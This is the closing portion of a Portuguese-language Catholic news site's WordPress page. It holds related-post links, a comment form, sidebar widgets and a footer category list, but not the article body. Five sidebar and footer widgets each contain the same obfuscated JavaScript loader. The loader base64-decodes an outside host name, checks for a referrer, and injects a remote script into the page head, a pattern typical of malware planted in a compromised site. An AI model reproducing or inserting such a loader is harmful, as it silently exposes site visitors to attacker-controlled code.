							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
								<img width="700" height="467" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="aligncenter wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/cismas-reformas-e-divisoes-na-igreja-ccxxxv/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23142' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,131)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,513)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">
										<img width="128" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Vítor-Teixeira-1-e1768473057734.jpg" class="alignleft wp-post-image" alt="IRMÃS MISSIONÁRIAS DA CARIDADE" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/local/irmas-missionarias-da-caridade/">IRMÃS MISSIONÁRIAS DA CARIDADE</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
